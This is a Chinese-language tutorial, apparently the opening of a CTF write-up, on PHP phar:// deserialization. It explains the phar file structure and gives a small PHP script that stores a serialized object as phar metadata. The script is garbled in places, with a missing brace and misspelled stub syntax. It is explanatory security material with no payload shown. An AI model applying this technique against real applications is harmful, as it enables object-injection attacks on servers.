0x00 考点
代码审计
phar反序列化
0x01 phar反序列化 1. 背景 先来了解一下什么是phar。通过phar文件构造反序列化,这是由Sam Thomas在2018年的blackhat会议上提出的。在他分享的文件File Operation Induced Unserialization via the “phar://” Stream Wrapper 中详细介绍了phar反序列化,并且给出了在TYPO3和WordPress等cms下的几个实例。
通常我们在利用反序列化漏洞的时候,除了构造怕POP Chain之外,另一个很重要的点就是找到反序列入口函数unserialize。而现在一些开发者为了安全性起见,会用json_decode来替代unserialize,所以反序列化漏洞的利用难度也随之提升了。但是Sam Thomas提出的phar反序列化就拓宽了反序列化漏洞的攻击面。
2. phar://协议 和filter://等流包装器一样,phar://也是流包装器的一种,能够读取phar文件的内容。
3. phar文件结构 phar文件的具体结构可参考: https://www.php.net/manual/zh/phar.fileformat.php
一个phar文件基本由四部分组成:
The phar file format is literally laid out as stub/manifest/contents/signature , and stores the crucial information of what is included in the phar archive in its manifest .

2.1 stub 每一个phar文件都必须包含一个stub,从手册中可以看到,该stub中必须包含__HALT_COMPILER();部分,如此phar扩展才能识别该phar文件。
stub的格式就像一个最简单的PHP文件,一般的格式为xxx<php? xxx; __HALT__COMPILER(); ?>。最后面的?>可以省略,但是__HALT__COMPILER();和?>之间的空格不能超过1个。

2.2 manifest phar文件中最核心的部分就是manifest,phar本质是一种压缩文件,其中被压缩的文件的权限和属性等信息都存放在这里。用户自定义的Meta-data也被存储在这里。而这就是通过phar文件来进行反序列化的关键点之一。接下来我们要找到的是能够触发解析这串序列化字符串的函数。
2.3 contents contents就是被压缩的文件的内容,我们通过addFromString,以字符串的形式添加一个文件到phar文件中。

2.4 signiture 在调用phar对象的stopBuffering()方法时,签名会被自动计算,一般有两种方式:md5和sha1。
2.5 一个简单的例子 这就是最简单的一个phar文件的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class PharTest } $phar = new Phar("phar.phar" ); $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>" ); $o = new PharTest(); $o->data='bantian' ; $phar->setMetadata($o); $phar->addFromString("test.txt" , "test" ); $phar->stopBuffering(); ?>
这里需要注意的是,要确保php.ini文件中phar.readonly选项的值为off,不然无法生成phar文件。

查看生成的phar文件,开头包含识别phar文件所必须的<?php __HALT_COMPILER();,然后还包含用户自定义的,以序列化字符串格式存储的metadata信息。
